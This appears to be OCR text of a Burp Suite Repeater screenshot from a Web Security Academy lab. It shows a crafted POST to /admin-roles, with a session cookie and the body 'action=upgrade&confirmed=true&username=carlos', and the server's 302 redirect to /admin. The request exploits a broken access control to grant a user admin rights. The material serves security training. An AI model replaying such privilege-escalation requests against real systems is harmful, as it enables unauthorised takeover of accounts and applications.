 Send Cancel < > Follow redirection Targ
Request
Pretty Raw Hex \n
1 POST /admin-roles HTTP/2
2 Host: 0a16007404e9514a810ab7d900fe00d0.web-security-academy.net
3 Cookie: session=QE4IzeiOEs7wkmFG20OS5mOzVWdTg4ey
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg
+xml,*/*;q=0.8
6 Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 45
10 Origin: https://0a16007404e9514a810ab7d900fe00d0.web-security-academy.net
11 Referer: https://0a16007404e9514a810ab7d900fe00d0.web-security-academy.net/admin-roles
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 action=upgrade&confirmed=true&username=carlos
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6